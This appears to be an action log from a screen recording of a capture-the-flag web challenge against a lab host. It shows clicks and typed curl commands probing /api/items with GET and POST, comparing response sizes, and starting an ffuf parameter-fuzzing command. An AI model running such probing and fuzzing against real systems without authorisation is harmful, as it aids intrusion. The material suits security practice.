
{"action": "left_click", "coordinate": [571, 165]}

Resend the items request as POST, getting 400, then append ?ETSTSAA to the path.
{"action": "left_click", "coordinate": [260, 14]}

{"action": "type", "text": "POST"}

{"action": "left_click", "coordinate": [565, 107]}

{"action": "type", "text": "?ETSTSAA"}

{"action": "left_click", "coordinate": [260, 13]}

Compare curl GET and POST /api/items sizes with wc -c (169 vs 45 bytes) and begin an ffuf command.
{"action": "left_click", "coordinate": [260, 13]}

{"action": "type", "text": "curl http://10.10.130.146/api/items?asdsadsad=asdsasadds"}

{"action": "mouse_move", "coordinate": [590, 263]}

{"action": "type", "text": "curl -X POST http://10.10.130.146/api/items?asdsadsad=asdsasadds"}

{"action": "type", "text": "| wc -c"}

{"action": "type", "text": "ffuf -w /usr/share/wordlists/dirb/common.txt -X POST -u http://"}

Run ffuf with common.txt on POST /api/items?FUZZ, filtering 45-byte replies with -mc all.
{"action": "type", "text": "10.101"}

{"action": "type", "text": "6"}

{"action": "type", "text": "/api/iet"}

{"action": "type", "text": "FUZZ"}
